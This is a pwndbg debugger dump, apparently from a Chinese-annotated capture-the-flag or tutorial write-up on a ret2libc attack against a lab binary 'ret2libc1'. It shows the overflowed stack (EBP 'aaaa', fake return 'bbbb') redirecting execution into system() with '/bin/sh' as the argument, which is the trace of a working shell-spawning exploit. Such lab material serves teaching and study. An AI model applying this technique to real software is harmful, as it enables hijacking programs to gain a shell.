 199     in ../sysdeps/posix/system.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0x0
EBX  0x0
ECX  0xf7f3b580 (_IO_2_1_stdin_) ◂— 0xfbad2288
EDX  0xff8b6b28 —▸ 0xff8b6b00 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EDI  0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI  0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP  0x61616161 ('aaaa')
调用前
ESP  0xff8b6b20 ◂— 0x62626262 ('bbbb')
*EIP  0xf7d91794 (system+4) ◂— call   0xf7e93b21
[ DISASM ]
0xf7d91790 <system>       endbr32
► 0xf7d91794 <system+4>     call   __x86.get_pc_thunk.dx                    <__x86.get_pc_thunk.dx>
arg[0]: 0x62626262 ('bbbb')
arg[1]: 0x8048720 ◂— das    /* '/bin/sh' */
arg[2]: 0xff8b6b00 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
arg[3]: 0xff8b6b44 ◂— 0x0
0xf7d91799 <system+9>     add    edx, 0x1a9867
这里没有跳转标志
0xf7d9179f <system+15>    sub    esp, 0xc
0xf7d917a2 <system+18>    mov    eax, dword ptr [esp + 0x10]
0xf7d917a6 <system+22>    test   eax, eax
0xf7d917a8 <system+24>    je     system+40                    <system+40>
0xf7d917aa <system+26>    add    esp, 0xc
0xf7d917ad <system+29>    jmp    do_system                    <do_system>
0xf7d917b2 <system+34>    lea    esi, [esi]
0xf7d917b8 <system+40>    lea    eax, [edx - 0x5cc95]
[ STACK ]
00:0000│ esp 0xff8b6b20 ◂— 0x62626262 ('bbbb')
01:0004│     0xff8b6b24 —▸ 0x8048720 ◂— das    /* '/bin/sh' */
02:0008│ edx 0xff8b6b28 —▸ 0xff8b6b00 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
03:000c│     0xff8b6b2c —▸ 0xff8b6b44 ◂— 0x0
04:0010│     0xff8b6b30 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│     0xff8b6b34 ◂— 0x0
06:0018│     0xff8b6b38 —▸ 0xff8b6b98 —▸ 0xff8b6bb4 —▸ 0xff8b828b ◂— './ret2libc1'
07:001c│     0xff8b6b3c ◂— 0x0
[ BACKTRACE ]
► f 0 0xf7d91794 system+4
f 1 0x62626262
f 2 0x8048720